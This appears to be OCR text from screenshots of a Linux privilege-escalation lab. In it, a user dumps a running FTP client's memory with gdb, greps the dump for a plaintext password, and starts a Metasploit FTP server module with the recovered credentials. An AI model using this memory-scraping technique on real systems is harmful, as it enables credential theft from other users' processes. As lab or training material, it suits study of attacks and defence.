 user@debian: ~
user@debian: ~/tools/exim 36x20
2: eth0: <BROADCAST,MULTICAST,UP,LOW
ER_UP> mtu 1500 qdisc pfifo_fast sta
te UP qlen 1000
    link/ether 08:00:27:77:56:7f brd
 ff:ff:ff:ff:ff:ff
    inet 192.168.205.123/24 brd 192.
168.205.255 scope global eth0
    inet6 fe80::a00:27ff:fe77:567f/6
4 scope link
       valid_lft forever preferred_l
ft forever
user@debian:~/tools/exim$
user@debian: ~ 120x20
      0x7fcbdbcb6000     0x7fcbdbcc0000     0xa000          0                      /lib/libnss_nis-2.11.3.so
      0x7fcbdbcc0000     0x7fcbdbebf000   0x1ff000     0xa000        ---Type <---Type <re---Ty--------------T-----------
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) dump memory /tmp/mem 0xd6a000 0xdac000
(gdb) q
A debugging session is active.
        Inferior 1 [process 7044] will be detached.
Quit anyway? (y or n) y
Detaching from program: /usr/bin/netkit-ftp, process 7044
[1]+  Stopped                 ftp 192.168.205.76
user@debian:~$ stri
strings  strip
user@debian:~$ strings /tmp/mem | grep passw
passwd
password321
user@debian:~$
msfconsole - Parrot Terminal 121x18
msf6 > use auxiliary/server/ftp
msf6 auxiliary(server/ftp) > set ftpuser user
ftpuser => user
msf6 auxiliary(server/ftp) > set ftppass password321
ftppass => password321
msf6 auxiliary(server/ftp) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/ftp) >
[*] Started service listener on 0.0.0.0:21
[*] Server started.
msf6 auxiliary(server/ftp) >
/bin/bash 35x18
[cybercitrix@parrot]─[~/LinuxPriv
Esc]
$ip addr | 192
bash: 192: command not found
[✗]─[cybercitrix@parrot]─[~/Linux
PrivEsc]
$ip addr | grep 192
    inet 192.168.205.76/24 brd 192.
168.205.255 scope global dynamic no
prefixroute wlan0
    inet 192.168.205.1/24 brd 192.1
68.205.255 scope global dynamic nop
refixroute wlxd037459531ef
[cybercitrix@par
Esc]
$